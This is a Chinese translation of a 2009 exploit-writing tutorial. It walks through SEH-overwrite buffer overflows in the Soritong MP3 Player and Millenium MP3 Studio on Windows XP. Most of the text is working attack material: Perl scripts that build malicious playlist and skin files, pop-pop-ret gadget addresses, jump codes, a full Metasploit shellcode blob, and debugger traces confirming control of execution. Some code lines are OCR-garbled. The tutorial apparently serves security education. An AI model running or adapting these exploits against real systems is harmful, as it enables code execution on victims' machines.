ModLoad: 71ab0000 71ac7000 C:\WINDOWS\system32\WS2_32.dll  
ModLoad: 71aa0000 71aa8000 C:\WINDOWS\system32\WS2HELP.dll  
ModLoad: 76eb0000 76edf000 C:\WINDOWS\system32\TAPI32.dll  
ModLoad: 76e80000 76e8e000 C:\WINDOWS\system32\rtutils.dll
```

我们只对程序自身的DLL模块感兴趣，让我们在这些DLL里面找pop pop ret。使用findjmp.exe，我们可以可以在DLL中找pop pop ret指令串（例如：.找pop edi）

下面的随便一个地址都行，只要它不包含NULL bytes

```
C:\Program Files\SoriTong>c:\findjmp\findjmp.exe Player.dll edi | grep pop | grep -v "000"
```

```
0x100104F8 pop edi - pop - ret  
0x100106FB pop edi - pop - ret  
0x1001074F pop edi - pop - ret  
0x10010CAB pop edi - pop - ret  
0x100116FD pop edi - pop - ret  
0x1001263D pop edi - pop - ret  
0x100127F8 pop edi - pop - ret  
0x1001281F pop edi - pop - ret  
0x10012984 pop edi - pop - ret  
0x10012DDD pop edi - pop - ret  
0x10012E17 pop edi - pop - ret  
0x10012E5E pop edi - pop - ret  
0x10012E70 pop edi - pop - ret  
0x10012F56 pop edi - pop - ret  
0x100133B2 pop edi - pop - ret  
0x10013878 pop edi - pop - ret  
0x100138F7 pop edi - pop - ret  
0x10014448 pop edi - pop - ret  
0x10014475 pop edi - pop - ret  
0x10014499 pop edi - pop - ret  
0x100144BF pop edi - pop - ret  
0x10016D8C pop edi - pop - ret  
0x100173BB pop edi - pop - ret  
0x100173C2 pop edi - pop - ret  
0x100173C9 pop edi - pop - ret  
0x1001824C pop edi - pop - ret  
0x10018290 pop edi - pop - ret  
0x1001829B pop edi - pop - ret  
0x10018DE8 pop edi - pop - ret  
0x10018FE7 pop edi - pop - ret  
0x10019267 pop edi - pop - ret  
0x100192EE pop edi - pop - ret  
0x1001930F pop edi - pop - ret  
0x100193BD pop edi - pop - ret  
0x100193C8 pop edi - pop - ret  
0x100193FF pop edi - pop - ret  
0x1001941F pop edi - pop - ret  
0x1001947D pop edi - pop - ret  
0x100194CD pop edi - pop - ret  
0x100194D2 pop edi - pop - ret  
0x1001B7E9 pop edi - pop - ret  
0x1001B883 pop edi - pop - ret  
0x1001BDBA pop edi - pop - ret  
0x1001BDDC pop edi - pop - ret  
0x1001BE3C pop edi - pop - ret  
0x1001D86D pop edi - pop - ret  
0x1001D8F5 pop edi - pop - ret  
0x1001E0C7 pop edi - pop - ret  
0x1001E812 pop edi - pop - ret
```

我们用0x1008de8，它符合我们的需求：

```
0:000> u 10018de8
```

```
Player!Player_Action+0x9528:  
10018de8 5f pop edi  
10018de9 5e pop esi  
10018dea c3 ret
```

（你也可以使用其他的地址）

提示：正如你在上面看到的那样，`findjmp`要求你指定一个寄存器。可能Metasploit的`msfpescan`更容易使用，它只需要指定DLL和参数`-p`，然后把结果输出到文件。`Msfpescan`不要求指定寄存器，它会获取所有的组合...然后打开输出的文件你就看到地址了。你也可以用`memdump`转储全部进程内存到一个文件夹，接着用`msfpescan -M<folder> -p`在内存中找所有的pop pop ret组合。

Exploit payload 必须是下面这样的布局：

```
[584 characters][0xeb,0x06,0x90,0x90][0x10018de8][NOPs][Shellcode]
junk next SEH current SEH
```

事实上，很多典型的exploit的结构如下所示：

Buffer padding	short jump to stage 2	pop/pop/ret address	stage 2 (shellcode)
Buffer	next SEH	SEH	

为了定位`shellcode`（“应该“紧跟SEH后），你可以替换“next SEH”中的4 bytes为断点。它可以让你查看寄存器，例如：

```
my $junk = "A" x 584;
```

```
my $nextSEHoverwrite = "\xcc\xcc\xcc\xcc"; #breakpoint

my $SEHoverwrite = pack('V',0x1001E812); #pop pop ret from player.dll

my $shellcode = "1ABCDEFGHIJKLM2ABCDEFGHIJKLM3ABCDEFGHIJKLM";

my $junk2 = "\x90" x 1000;

open(myfile,'>ui.txt');

print myfile $junk.$nextSEHoverwrite.$SEHoverwrite.$shellcode.$junk2;
(e1c.fbc): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=00130000 ebx=00000003 ecx=fffff90 edx=00000090 esi=0017e504 edi=0012fd64
eip=00422e33 esp=0012da14 ebp=0012fd38 iopl=0 nv up ei ng nz ac pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010296
*** WARNING: Unable to verify checksum for SoriTong.exe
*** ERROR: Symbol file could not be found. Defaulted to export symbols for SoriTong.exe -
SoriTong!TmC13_5+0x3ea3:
00422e33 8810 mov byte ptr [eax],dl ds:0023:00130000=41
0:000> g
(e1c.fbc): Break instruction exception - code 80000003 (first chance)
eax=00000000 ebx=00000000 ecx=1001e812 edx=7c9032bc esi=0012d72c edi=7c9032a8
eip=0012fd64 esp=0012d650 ebp=0012d664 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
<Unloaded_ud.drv>+0x12fd63:
0012fd64 cc int 3
```

所以，在把异常传给程序后，因为nSEH中的断点而程序被中断

EIP现在指向nSEH中的第一个字节，所以你可以在后面看到和`shellcode`有关的的8个字节

(nSEH的4 bytes, SEH的4 Bytes) :

```
0:000> d eip
0012fd64 cc cc cc cc 12 e8 01 10-31 41 42 43 44 45 46 47 .....1ABCDEF
0012fd74 48 49 4a 4b 4c 4d 32 41-42 43 44 45 46 47 48 49 HIJKLM2ABCDEFGHI
0012fd84 4a 4b 4c 4d 33 41 42 43-44 45 46 47 48 49 4a 4b JKLM3ABCDEFGHIJK
0012fd94 4c 4d 90 90 90 90 90-90 90 90 90 90 90 90 90 90 LM.....
0012fd94 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
0012fdb4 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
0012fdc4 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
0012fdd4 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
```

漂亮，`shellcode`在预期中地方出现了。我使用一小段字符串测试`shellcode`，或许更长一些会更好（只是验证是否在`shellcode`中有“holes”）。

现在我们准备编写含真正shellcode的exploit（和用jumpcode替换nSEH域中的断点）。

```
# Exploit for Soritong MP3 player
#
# Written by Peter Van Eeckhoutte
# http://www.corelan.be:8800
#
my $junk = "A" x 584;

my $nextSEHoverwrite = "\xeb\x06\x90\x90"; #jump 6 bytes

my $SEHoverwrite = pack('V',0x1001E812); #pop pop ret from player.dll

# win32_exec - EXITFUNC=seh CMD=calc Size=343 Encoder=PexAlphaNum http://metasploit.com
my $shellcode =
"\xeb\x03\x59\xeb\x05\xe8\xf8\xff\xff\x4f\x49\x49\x49\x49\x49".
"\x49\x51\x5a\x56\x54\x58\x36\x33\x30\x56\x58\x34\x41\x30\x42\x36".
"\x48\x48\x30\x42\x33\x30\x42\x43\x56\x58\x32\x42\x44\x42\x48\x34".
"\x41\x32\x41\x44\x30\x41\x44\x54\x42\x44\x51\x42\x30\x41\x44\x41".
"\x56\x58\x34\x5a\x38\x42\x44\x4a\x4f\x4d\x4e\x4f\x4a\x4e\x46\x44".
"\x42\x30\x42\x50\x42\x30\x4b\x38\x45\x54\x4e\x33\x4b\x58\x4e\x37".
"\x45\x50\x4a\x47\x41\x30\x4f\x4e\x4b\x38\x4f\x44\x4a\x41\x4b\x48".
"\x4f\x35\x42\x32\x41\x50\x4b\x4e\x49\x34\x4b\x38\x46\x43\x4b\x48".
"\x41\x30\x50\x4e\x41\x43\x42\x4c\x49\x39\x4e\x4a\x46\x48\x42\x4c".
"\x46\x37\x47\x50\x41\x4c\x4c\x4c\x4d\x50\x41\x30\x44\x4c\x4b\x4e".
"\x46\x4f\x4b\x43\x46\x35\x46\x42\x46\x30\x45\x47\x45\x4e\x4b\x48".
"\x4f\x35\x46\x42\x41\x50\x4b\x4e\x48\x46\x4b\x58\x4e\x30\x4b\x54".
"\x4b\x58\x4f\x55\x4e\x31\x41\x50\x4b\x4e\x4b\x58\x4e\x31\x4b\x48".
"\x41\x30\x4b\x4e\x49\x38\x4e\x45\x46\x52\x46\x30\x43\x4c\x41\x43".
"\x42\x4c\x46\x46\x4b\x48\x42\x54\x42\x53\x45\x38\x42\x4c\x4a\x57".
"\x4e\x30\x4b\x48\x42\x54\x4e\x30\x4b\x48\x42\x37\x4e\x51\x4d\x4a".
"\x4b\x58\x4a\x56\x4a\x50\x4b\x4e\x49\x30\x4b\x38\x42\x38\x42\x4b".
"\x42\x50\x42\x30\x42\x50\x4b\x58\x4a\x46\x4e\x43\x4f\x35\x41\x53".
"\x48\x4f\x42\x56\x48\x45\x49\x38\x4a\x4f\x43\x48\x42\x4c\x4b\x37".
"\x42\x35\x4a\x46\x42\x4f\x4c\x48\x46\x50\x4f\x45\x4a\x46\x4a\x49".
"\x50\x4f\x4c\x58\x30\x47\x45\x4f\x4f\x47\x4e\x43\x36\x41\x46".
"\x4e\x36\x43\x46\x42\x50\x5a";"

my $junk2 = "\x90" x 1000;

open(myfile,'>ui.txt');

print myfile $junk.$nextSEHoverwrite.$SEHoverwrite.$shellcode.$junk2;
```

创建这个ui.txt文件并直接用soritong.exe打开（这时不是在调试器中）



pwned !

现在我们看一下背后到底发生了什么。在shellcode开始处置一个断点和用windbg运行soritong.exe：

First chance exception :

栈顶地址（ESP）为0x0012da14

```
eax=00130000 ebx=00000003 ecx=fffffff90 edx=00000090 esi=0017e4ec edi=0012fd64
    eip=00422e33 esp=0012da14 ebp=0012fd38 iopl=0 nv up ei ng nz ac pe nc
```

```

cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010296
0:000> !exchain
0012fd64: *** WARNING: Unable to verify checksum for C:\Program Files\SoriTong\Player.dll
*** ERROR: Symbol file could not be found. Defaulted to export symbols for C:\Program
Files\SoriTong\Player.dll -
Player!Player_Action+9528 (10018de8)
Invalid exception stack at 909006eb
=>EH Handler指向10018de8 (pop pop ret) , 当我们让程序继续运行, pop pop ret指令串被执
行和将引发另一个异常。
接着“BE 06 90 90”被执行 (next SEH域中) 然后EIP将指向0012fd6c (shellcode) 。
0:000> g
(f0c.b80): Break instruction exception - code 80000003 (first chance)
eax=00000000 ebx=00000000 ecx=10018de8 edx=7c9032bc esi=0012d72c edi=7c9032a8
eip=0012fd6c esp=0012d650 ebp=0012d664 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
<Unloaded_ud.drv>+0x12fd6b:
0012fd6c cc int 3
0:000> u 0012fd64
<Unloaded_ud.drv>+0x12fd63:
0012fd64 eb06 jmp <Unloaded_ud.drv>+0x12fd6b (0012fd6c)
0012fd66 90 nop
0012fd67 90 nop
0:000> d 0012fd60
0012fd60 41 41 41 41 eb 06 90 90-e8 8d 01 10 cc eb 03 59 AAAA.....Y
0012fd70 eb 05 e8 f8 ff ff 4f-49 49 49 49 49 51 5a .....OIIIIIQZ
0012fd80 56 54 58 36 33 30 56 58-34 41 30 42 36 48 48 30 VTX630VX4A0B6HH0
0012fd90 42 33 30 42 43 56 58 32-42 44 42 48 34 41 32 41 B30BCVX2BDBH4A2A
0012fd90 44 30 41 44 54 42 44 51-42 30 41 44 41 56 58 34 D0ADTBDQB0ADAVX4
0012fdb0 5a 38 42 44 4a 4f 4d 4e-4f 4a 4e 46 44 42 30 42 Z8BDJOMNOJNFDB0B
0012fdc0 50 42 30 4b 38 45 54 4e-33 4b 58 4e 37 45 50 4a PB0K8ETN3KXN7EPJ
0012fdd0 47 41 30 4f 4e 4b 38 4f-44 4a 41 4b 48 4f 35 42 GA0ONK8ODJAKHO5B
41 41 41 41 :缓冲区中最后几个字符
eb 06 90 90 : next SEH, 跳过6 bytes
e8 8d 01 10 : 当前 SE Handler (pop pop ret, 引发下一个异常, 跳到next SEH 域中执行“eb 06
90 90”)
cc eb 03 59 : shellcode起点 (我加的CC为断点), 位于0x0012fd6c地址处
你可以从下面的视频中观看exploit的编写过程:
```



YouTube - Exploiting Soritong MP3 Player (SEH) on Windows XP SP3

<http://www.youtube.com/watch?v=FYmfYOOrQ00>


你可以在这里访问/观看我的播放列表（上面的视频和以后教程中的）

Writing Exploits: http://www.youtube.com/view_play_list?p=0E2E3562EB2A5ED3

通过memdump搜索pop pop ret（以及有用的指令）

在本文和以前的教程中，我们通过两中方法在DLL模块（或.exe drivers）去搜索指定的指令...
通过windbg搜索内存和用findjmp。这里还有一种方法搜索有用的指令：使用memdump。

Metasploit（linux版本）有一个叫memdump的功能组件（藏在tools文件夹中）。所以如果你在windows的机器上安装了Metasploit，那么你就可以马上使用它。



首先，要运行你将尝试利用的程序，找到这个程序的进程ID

在硬盘上建一个文件夹然后运行：

memdump.exe processID c:\foldername

例如：

```
memdump.exe 3524 c:\cygwin\home\peter\memdump
[*] Creating dump directory...c:\cygwin\home\peter\memdump
[*] Attaching to 3524...
[*] Dumping segments...
[*] Dump completed successfully, 112 segments.
```

现在，在命令行下进入cygwin目录，运行msfpescan（可以直接在metasploit文件夹下找到）
然后把结果输出到一个txt文件。

```
peter@xptest2 ~/framework-3.2
$ ./msfpescan -p -M /home/peter/memdump > /home/peter/scanresults.txt
```

打开这个txt文件，你会得到所有你感兴趣的指令。

The screenshot shows a Windows WordPad application window titled "ScansResults.txt - WordPad". The menu bar includes File, Edit, View, Insert, Format, and Help. Below the menu is a toolbar with icons for Open, Save, Print, and others. The main text area contains two sets of assembly code snippets:

```
[/home/peter/memdump/01220000.rng]
0x01221045 pop esi; pop ebx; ret
0x01221199 pop ebp; pop ebx; ret
0x012212aa pop edi; pop esi; ret
0x01221321 pop ebp; pop ebx; retn 0x0010
0x01221463 pop esi; pop ebx; retn 0x0004
0x01221ccc0 pop ebp; pop ebx; ret
0x01221df9 pop edi; pop esi; retn 0x0004
0x01222a51 pop esi; pop ebx; ret
0x01222b76 pop ebx; pop edi; retn 0x0010
0x01222e3c pop edi; pop esi; retn 0x0010
0x01223565 pop esi; pop edi; retn 0x0010
0x012236f7 pop ebx; pop ebp; retn 0x000c

[/home/peter/memdump/01230000.rng]
0x01231045 pop esi; pop ebx; ret
0x01231199 pop ebp; pop ebx; ret
0x012312aa pop edi; pop esi; ret
0x01231321 pop ebp; pop ebx; retn 0x0010
0x01231463 pop esi; pop ebx; retn 0x0004
0x01231ccc0 pop ebp; pop ebx; ret
0x01231fe9 pop edi; pop esi; retn 0x0004
0x0123353b pop ebp; pop ebx; retn 0x0010
0x012335fc pop ebp; pop ebx; retn 0x0010
```

所有左边的地址都没有含NULL bytes，它们来自一个没有用/safeSEH选项编译的DLL模块中。因此不需要你写出pop pop ret组合的机器码然后在内存中寻找，你可以用memdump转储内存并一次性列出所有的pop pop ret组合。节省了你的时间◎

Questions ? Comments ? Tips & Tricks ?

<http://www.corelan.be:8800/index.php/forum/writing-exploits>

一些有用的调试器链接：

OllyDbg: <http://www.ollydbg.de/>

OllySSEH module : <http://www.openrce.org/downloads/details/244/OllySSEH>

Ollydbg plugins : http://www.openrce.org/downloads/browse/OllyDbg_Plugins

Windbg : http://www.openrce.org/downloads/browse/OllyDbg_Plugins

Windbg !exploitable module: <http://msecdbg.codeplex.com/>

This entry was posted on Saturday, July 25th, 2009 at 12:27 am and is filed under Exploits, Security. You can follow any responses to this entry through the [Comments \(RSS\)](#) feed. You can leave a response, or trackback from your own site.

Exploit 编写教程第三篇 b：基于 SEH 的 Exploit-又一个实例

原：Peter Van Eeckhoutte 2009-7-28

译：看雪论坛-moonife-2009-11-29

在上一篇教程中，我已经讲述了基于 SEH 的 Exploit。我提到在最简单的基于 SEH exploit 的情形中，payload 的构造如下所示：

[Junk] [next SEH] [SEH] [Shellcode]

我已经展示了用指向pop pop ret指令串的指针覆盖SE Hanler域和用跳过6 bytes的jumpcode覆盖next SEH域来跳过SE Handler...当然，这样的构造是基于多数SEH based 漏洞的特征以及存在于Easy RMto MP3 Player（这里作者笔误，应该是上一篇中的soritong MP3 Player）上漏洞的特殊性。因此它只是一个基于SEH类型漏洞下的例子。你确实需要用断点等来查看所有寄存器，去找到你payload/shellcode所在的位置...根据栈来构造你的payload...只要想到！

有时候你会很幸运，轻松加愉快的就写出了payload。有时候你会很不走运，但你依然可以在有难度的漏洞利用中写出跨平台的稳定Exploit。有时候你必须要硬编码一个地址，因为没有其他可行方法了。无论是那种方法，大多数的Exploit都不尽相同。在特殊的漏洞利用中为了找到有效的方法都得手工去完成。

在今天的教程中，我们用Millenium MP3 Studio 1.0上挖掘出来的漏洞来编写基于它的Exploit。这个漏洞发布于：<http://www.milw0rm.com/exploits/9277>.

你可以在这里下载Millenium MP3 Studio：

从POC中可以看出这个漏洞是容易被利用的(很可能是基于寄存器的值)...可惜的是它并没有如作者（发现这个漏洞和写出POC代码的人）所希望的那样进行利用。

```
#!/usr/bin/perl
# Found By :: HACK4LOVE
# MP3 Studio v 1.0 (.mpf /.m3u File) Local Stack Overflow PoC
##http://www.software112.com/products/mp3-millennium+download.html
#####
##Thanks for SkuLL-HacKeR ####and all WwW.Sec-ArT.CoM/cc team
#####
##EAX 00000000
##ECX 41414141
##EDX 7C9037D8 ntdll.7C9037D8
##EBX 00000000
##ESP 00134970
##EBP 00134990
##ESI 00000000
##EDI 00000000
##EIP 41414141
#####
## it so easy exploit but it did not work for me i hope some one exploit it#####
my $crash="http://". "\x41" x 5000;
open(myfile,'>>hack4love.m3u');
print myfile $crash;
#####
# milw0rm.com [2009-07-27]
```

如“Hack4love”贴图中的那样是基于寄存器的值，因此我们可以认为这是一个典型的栈溢

出，其中 EIP 被缓冲区的垃圾数据覆盖...你还需要找到缓冲区的偏移，找到一个寄存器指向你的 payload，用“jump to...”地址覆盖 EIP，是这样吗？额....不完全正确。

我们来看下。创建一个用“http://”+5000 A’填充的文件...当你用 windbg 运行程序并打开这个文件，你看到了什么？我们先来创建一个 mpf 文件：

```
my $sploitfile="c0d3r.mpf";
my $junk = "http://";
$junk=$junk."A"x5000;
my $payload=$junk;
print " [+] Writing exploit file $sploitfile\n";
open (myfile,>>$sploitfile");
print myfile $payload;close (myfile);
print " [+] File written\n";
print " [+] ".length($payload)." bytes\n";
```

接着用 windbg 运行程序并打开这个文件：

```
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=0012f9b8 ebx=0012f9b8 ecx=00000000 edx=41414141 esi=0012e990 edi=00faa68c
eip=00403734 esp=0012e97c ebp=0012f9c0 iopl=0
nv up ei pl nz na pe nccs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000
efl=00010206*** WARNING: Unable to verify checksum for image
00400000*** ERROR: Module load completed but
symbols could not be loaded for image
00400000image00400000+0x3734:00403734 8b4af8 mov ecx,dword ptr [edx-8]
ds:0023:41414139=????????
Missing image name, possible paged-out or corrupt data.
```

不错，非法访问...但是各寄存器中的值和上面 POC 中贴出的寄存器值大不一样。所以缓冲区的长度也是错误的（引发一个典型覆盖 EIP 的栈溢出），或者这是个基于 SEH 的问题。看下 SEH 链发现：

```
0:000> !exchain0012f9a0:
```

```
<Unloaded_ud.drv>+41414140 (41414141)
```

```
Invalid exception stack at 41414141
```

啊，好。Next SEH 和 SE Handler 两个都被覆盖，因此这是个基于 SEH 的 Exploit 了。

为了找出next SEH和SE Handler的偏移，我们用metasploit pattern构造另一个含5000个字符的文件：

现在SEH 链如下所示：

```
0:000> !exchain0012f9a0:
```

```
<Unloaded_ud.drv>+30684638 (30684639)
```

```
Invalid exception stack at 67463867
```

所以SE Handler被0x39466830（记住：小端字节序）覆盖，next SEH被0x67384667覆

- SE Handler : 0x39466830 = 9Fh0 (偏移为 4109)
- next SEH : 0x67384667 = g8Fg (偏移为 4105)

现在，在一个典型的SEH Exploit情形下，你要编写的payload如下所示：

- 先是4105个垃圾字符（去掉讨厌的字符如http：后面的两个的反斜杠用A替代）
- 用jmpcode (0xeb,0x06,0x90,0x90) 覆盖next SEH，跳过SE Handler到shellcode开始的地方
- 用指向pop pop ret指令串的地址覆盖SE Handler
- 接着放上你的shellcode（两头加一些NOP是必要的），如果需要在附加上其他的数据

我们先在perl脚本中依然用特别的内容来验证关键域的偏移量：

```
my $totalsize=5005;
my $sploitfile="c0d3r.mpf";
my $junk = "http:AA";
$junk=$junk."A" x 4105;
my $nseh="BBBB";
```

```

mv $seh=="CCCC";
mv $shellcode="D"x($totalsize-length($junk.$nseh.$seh));
mv $payload=$junk.$nseh.$shellcode;
print " [+] Writing exploit file $sploitfile\n";
open (myfile,>$sploitfile");
print myfile $payload;
close (myfile);
print " [+] File written\n";
print " [+] " . length($payload) ."
Crash :
(ac0.ec0): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.

eax=0012fba4 ebx=0012fba4 ecx=00000000 edx=44444444 esi=0012eb7c edi=00fb1c84
eip=00403734 esp=0012eb68 ebp=0012fbac iopl=0
nv up ei pl nz na pe nccs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000
efl=00010206*** WARNING: Unable to verify checksum for image
00400000*** ERROR: Module load completed but symbols could not be loaded for
image00400000image
00400000+0x3734:00403734 8b4af8 mov ecx,dword ptr [edx-8]
ds:0023:4444443c=?????????

Missing image name, possible paged-out or corrupt data.0:000>
!exchain0012fb8c:
<Unloaded ud.drv>+43434342 (43434343)
Invalid exception stack at 42424242

```

我们看到SE Handler被43434343 (CCCC) 覆盖，next SEH被42424242 (BBBB) 覆盖。现在替换SE Handler为指向pop pop ret的指针和Next SEH替换为断点（还不是jumpcode，我们只是想定位payload）

查看已加载的模块列表并从某一模块找到pop pop ret指令串（你可以先用Ollydbg的插件“SafeSEH”查看这些模块是否是用safeSEH编译的）

xaudio.dll这个程序自带的DLL中有pop pop ret指令串，位于地址0x1002083D处：

```

mv $totalsize=5005;
mv $sploitfile="c0d3r.mpf";
mv $junk = "http:AA";
$junk=$junk."A" x 4105;
mv $nseh="\xcc\xcc\xcc\xcc"; #breakpoint, exploit should stop here
mv $seh=pack('V',0x1002083D);
mv $shellcode="D"x($totalsize-length($junk.$nseh.$seh));
mv $payload=$junk.$nseh.$seh.$shellcode;#
print " [+] Writing exploit file $sploitfile\n";
open (myfile,>$sploitfile");
print myfile $payload;
close (myfile);
print " [+] File written\n";
print " [+] " . length($payload) ." bytes\n";

```

在第一次非法访问时，我们把异常传给程序处理。然后pop pop ret将被执行并在“Next SEH”处被我们的置的断点处中断。

现在我们的Payload在哪里呢？它应该是在很多字母D出现的地方....但也可以是字母A出现的地方（在缓冲区开始的位置-让我们找出它）

如果payload位于SE Handler后，(程序在我们置的断点处中断)，那么EIP就应该指向Next SEH域的第一个字节，我们dump一下EIP就应该出来next SEH，接着SE Hanlder，跟着的就是我们的shellcode的视图了：

```

0:000> d eip
0012f9a0 cc cc cc cc 3d 08 02 10-44 44 44 44 44 44 44 44 .. = . DDDDDDDDDDD
0012f9b0 44 44 44 44 44 44 44 44 44-00 00 00 00 44 44 44 44 DDDDDDDDDDD...DDD
0012f9c0 44 44 44 44 44 44 44 44 44 44-44-44 44 44 44 44 44 44 DDDDDDDDDDDDDDDDD
0012f9d0 44 44 44 44 44 44 44 44 44 44 44-44-44 44 44 44 44 44 44 DDDDDDDDDDDDDDD
0012f9e0 44 44 44 44 44 44 44 44 44 44 44 44-44-44 44 44 44 44 44 44 DDDDDDDDDDDDDDD
0012f9f0 44 44 44 44 44 44 44 44 44 44 44 44 44-44-44 44 44 44 44 44 44 DDDDDDDDDDDDDDD
0012fa00 44 44 44 44 44 44 44 44 44 44 44 44 44 44-44-44 44 44 44 44 44 44 DDDDDDDDDDDDDDD
0012fa10 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44-44-44 44 44 44 44 44 44 DDDDDDDDDDDDDDD

```

好的，看起来是成功了，然而我们看到大约在32 bytes后出现了一些NULL bytes（已用蓝色标出）...

有两个解决办法：一是用next SEH域中的4 bytes代码跳过SE Handler，接着用16 bytes跳过

NULL Bytes, 二是直接在next SEH中跳到shellcode。

首先，让我们确定shellcode的起点(通过用一些容易辨别的数据代替开始的一部分字母D)

```
my $totalsize=5005;
my $sploitfile="c0d3r.mpf";
my $junk = "http:AA";
$junk=$junk."A" x 4105;
my $nseh="\xcc\xcc\xcc\xcc";
my $seh=pack('V',0x1002083D);
my $shellcode="A123456789B123456789C123456789D123456789";
my $junk2 = "D" x ($totalsize-length($junk.$nseh.$seh.$shellcode));
my $payload=$junk.$nseh.$seh.$shellcode.$junk2;
print "[+] Writing exploit file $sploitfile\n";
open (myfile,>">$sploitfile");
print myfile $payload;close (myfile);
print "[+] File written\n";
print "[+] ".length($payload)." bytes\n";
(b60.cc0): Break instruction exception - code 80000003 (first chance)
eax=00000000 ebx=0012e694 ecx=1002083d edx=7c9032bc esi=7c9032a8 edi=00000000
eip=0012f9a0 esp=0012e5b8 ebp=0012e5cc iopl=0
nv up ei pl zr na pe nccs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000
efl=00000246<Unloaded_ud.drv>+0x12f99f:
0012f9a0 cc int 3
0:000> d eip
0012f9a0 cc cc cc cc 3d 08 02 10-41 31 32 33 34 35 36 37 ....=...A1234567
0012f9b0 38 39 42 31 32 33 34 35-00 00 00 00 43 31 32 33 89B12345....C123
0012f9c0 34 35 36 37 38 39 44 31-32 33 34 35 36 37 38 39 456789D123456789
0012f9d0 44 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDDD
0012f9e0 44 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDDD
0012f9f0 44 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDDD
0012fa00 44 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDDD
0012fa10 44 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDDD
```

OK，我们想要跳过这个NULL的话，可以在shellcode的开头加4个nop（我们可以把真正的shellcode放到0012f9c0处....所以在shellcode前面总共需放上24个nop），那么需要跳过30 bytes

（在next SEH域中：0xeb,0x1e），我们这样来做：

```
my $totalsize=5005;
my $sploitfile="c0d3r.mpf";
my $junk = "http:AA";
$junk=$junk."A" x 4105;
my $nseh="\xeb\x1e\x90\x90"; #jump 30 bytes
my $seh=pack('V',0x1002083D);
my $nops = "\x90" x 24;
my $shellcode="\xcc\xcc\xcc\xcc";
my $junk2 = "D" x ($totalsize-length($junk.$nseh.$seh.$nops.$shellcode));
my $payload=$junk.$nseh.$seh.$nops.$shellcode.$junk2;
print "[+] Writing exploit file $sploitfile\n";
open (myfile,>">$sploitfile");
print myfile $payload;close (myfile);
print "[+] File written\n";
print "[+] ".length($payload)." bytes\n";
```

打开这个mpf文件，把异常传给程序，会在0x0012f9c0处被中断：

```
(1a4.9d4): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=0012f9b8 ebx=0012f9b8 ecx=00000000 edx=90909090 esi=0012e990 edi=00fabf9c
eip=00403734 esp=0012e97c ebp=0012f9c0 iopl=0
nv up ei ng nz na pe nccs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000
efl=00010286*** WARNING: Unable to verify checksum for image
00400000*** ERROR: Module load completed but symbols could not be loaded for
image
00400000image00400000+0x3734:
00403734 8b4af8 mov ecx,dword ptr [edx-8] ds:0023:90909088=?????????
Missing image name, possible paged-out or corrupt data.
```

```
0:000> g
(1a4.9d4): Break instruction exception - code 80000003 (first chance)
eax=00000000 ebx=0012e694 ecx=1002083d edx=7c9032bc esi=7c9032a8 edi=00000000
eip=0012f9c0 esp=0012e5b8 ebp=0012e5cc iopl=0
nv up ei pl zr na pe nccs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000
efl=00000246<Unloaded_ud.drv>+0x12f9bf:
0012f9c0 cc int 3
```

OK，现在把断点替换成真正的shellcode来最终完成这个脚本：

```
# [+] Vulnerability : .mpf File Local Stack Overflow Exploit (SEH) #2
# [+] Product : Millenium MP3 Studio
# [+] Versions affected : v1.0
# [+] Download :
http://www.software112.com/products/mp3-millennium+download.html
# [+] Method : seh
# [+] Tested on : Windows XP SP3 En
# [+] Written by : corelanc0d3r (corelanc0d3r[at]gmail[dot]com
# [+] Greetz to : Saumil & SK
```

```

# Based on PoC/findings by HACK4LOVE ( http://milw0rm.com/exploits/9277
#
#-----#
# MMMMM~ .
# MMMMM? .
# MMMMM8 . .=MMMMMM.. MMMMMMM, MMMMM8 . MMMMM? . MMMMM: MMMMMMMMM .
# MMMMMMMMM= . MMMMMMMMM. MMMMMMM=MMMMMMMM= . MMMMM? 7MMMMMMMM: MMMMMMMMMMM: .
# MMMMMIMMMMM+MMMM$MMMM=MMMMMD$ I 8MMMMIMMM~MMMM?MMMMZMMMMMI . MMMMZMMMM:
# MMMMM=7III~MMMM=MMMM=MMMS . 8MMMMZ$$$$~MMMM?..MMMMMMMMI . MMMMM+MMMM:
# MMMM=. MMMMM=MMMM=MMMM7 . 8MMMM? . MMMMM?NMMMM8MMMMMI . MMMMM+MMMM:
# MMMMM=MMMM+MMMM=MMMM=MMMM7 . 8MMMM?MMMM:MMMM?MMMMIMMMMO . MMMMM+MMMM:
# =MMMMMMMMZ~MMMMMMMM8~MMMM7 . .MMMMMMMMMO :MMMM?MMMMMMMMMMI MMMM+MMMM:
# .:$MMMMO7...+OMMMMO$=.MMMM7. , IMMMMMMO$~ MMMM? .?MMMOZMMMZ~MMMM+MMMM:
# ..... .
# eip hunters
#-----#
#
# Script provided for educational purposes only.
#
#
my $totalsize=5005;
my $sploitfile="c0d3r.m3u";
my $junk = "http:AA";
$junk=$junk."A" x 4105;
my $nseh="\xeb\x1e\x90\x90"; #jump 30 bytes
my $ seh=pack('V',0x1002083D); #pop pop ret from xaudio.dll
